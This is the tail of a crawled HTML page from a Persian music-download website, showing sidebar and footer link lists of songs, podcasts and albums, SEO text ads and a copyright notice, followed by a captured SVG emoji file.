<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید مسعود صادقلو &#8211; بی عاطفه" href="http://www.persian-star.net/masoud-sadeghloo-bi-atefe/">دانلود آهنگ جدید مسعود صادقلو &#8211; بی عاطفه</a></li>
<li><a title="دانلود آهنگ میخندی از سعید عجم رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%ae%d9%86%d8%af%db%8c-%d8%a7%d8%b2-%d8%b3%d8%b9%db%8c%d8%af-%d8%b9%d8%ac%d9%85-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88/">دانلود آهنگ میخندی از سعید عجم رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید پارسالیپ و جی دال &#8211; تو بودی" href="http://www.persian-star.net/parsalip-to-boodi-ft-gdaal/">دانلود آهنگ جدید پارسالیپ و جی دال &#8211; تو بودی</a></li>
<li><a title="دانلود آهنگ دور کمر شال طلایی داری سعید کریمی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%88%d8%b1-%da%a9%d9%85%d8%b1-%d8%b4%d8%a7%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%d8%b9%db%8c%d8%af/">دانلود آهنگ دور کمر شال طلایی داری سعید کریمی رادیو جوان</a></li>
<li><a title="دانلود آهنگ چشمات از نیما آراز در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%86%d8%b4%d9%85%d8%a7%d8%aa-%d8%a7%d8%b2-%d9%86%db%8c%d9%85%d8%a7-%d8%a2%d8%b1%d8%a7%d8%b2-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ چشمات از نیما آراز در رادیو جوان</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود آهنگ غفور غفور عربی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%81%d9%88%d8%b1-%d8%ba%d9%81%d9%88%d8%b1-%d8%b9%d8%b1%d8%a8%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/">دانلود آهنگ غفور غفور عربی رادیو جوان</a></li>
<li><a title="دانلود آهنگ رفیق قدیمی از حسین صفایی پخش آنلاین+متن کامل" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%81%db%8c%d9%82-%d9%82%d8%af%db%8c%d9%85%db%8c-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%db%8c%db%8c-%d9%be%d8%ae/">دانلود آهنگ رفیق قدیمی از حسین صفایی پخش آنلاین+متن کامل</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; شیطون" href="http://www.persian-star.net/donya-sheytoon/">دانلود آهنگ جدید دنیا &#8211; شیطون</a></li>
<li><a title="دانلود پادکست جدید DJ RaMiN و Poriya به نام RJ Countdown 93" href="http://www.persian-star.net/dj-ramin-poriya-rj-countdown-93/">دانلود پادکست جدید DJ RaMiN و Poriya به نام RJ Countdown 93</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f6ce.svg
body_size: 328
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F4900C" d="M15 26h6v4h-6z"/><path fill="#FFAC33" d="M30 18c0 7 3 4 3 7 0 0 0 2-2 2H5c-2 0-2-2-2-2 0-3 3 0 3-7 0-5.523 6.477-8 12-8s12 2.477 12 8z"/><circle fill="#FFAC33" cx="18" cy="10" r="3"/><path fill="#C1694F" d="M35 33c0 1.104-.896 2-2 2H3c-1.104 0-2-.896-2-2s.896-2 2-2h30c1.104 0 2 .896 2 2z"/><path fill="#C1694F" d="M33 31c0 1.104-.896 2-2 2H5c-1.104 0-2-.896-2-2s.896-2 2-2h26c1.104 0 2 .896 2 2z"/></svg>